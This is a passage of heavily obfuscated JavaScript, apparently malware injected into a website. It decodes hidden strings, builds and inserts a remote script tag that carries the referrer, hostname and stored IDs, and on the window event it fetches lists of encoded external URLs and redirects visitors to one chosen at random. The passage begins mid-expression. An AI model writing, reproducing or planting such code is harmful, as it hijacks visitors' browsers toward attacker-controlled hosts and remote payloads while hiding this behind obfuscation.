)+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});;